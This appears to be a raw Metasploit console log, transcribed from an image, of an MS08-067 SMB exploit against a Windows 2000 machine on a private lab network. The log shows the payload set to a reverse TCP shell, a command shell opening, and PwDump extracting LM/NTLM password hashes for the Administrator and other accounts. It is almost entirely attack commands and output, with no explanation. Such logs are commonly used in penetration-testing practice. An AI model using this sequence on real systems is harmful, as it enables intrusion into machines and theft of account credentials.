 msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/shell/reverse_
tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.115.132
RHOSTS => 192.168.115.132
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.115.131:4444
[*] 192.168.115.132:445 - Automatically detecting the target...
[*] 192.168.115.132:445 - Fingerprint: Windows 2000 -  - lang:English
[*] 192.168.115.132:445 - Selected Target: Windows 2000 Universal
[*] 192.168.115.132:445 - Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.115.132
[*] Command shell session 2 opened (192.168.115.131:4444 -> 192.168.115.132:1
030) at 2026-06-13 12:31:21 -0400
Shell Banner:
Microsoft Windows 2000 [Version 5.00.2195]
-----
C:\WINNT\system32>cd C:\temp
cd C:\temp
C:\temp>PwDump localhost
PwDump localhost
Administrator:500:E23539F3C782AF01AAD3B435B51404EE:EEAFF5402EC96A3653B17E2790
47D208:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************::
:
hafiy:1000:E23539F3C782AF01AAD3B435B51404EE:EEAFF5402EC96A3653B17E279047D208:
::
Completed.
pwdump6 Version 2.0.0-beta-2 by fizzgig and the mighty group at foofus.net
** THIS IS A BETA VERSION! YOU HAVE BEEN WARNED. **
Copyright 2009 foofus.net
This program is free software under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation.  NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM.  Please see the COPYING file included with this program
and the GNU GPL for further details.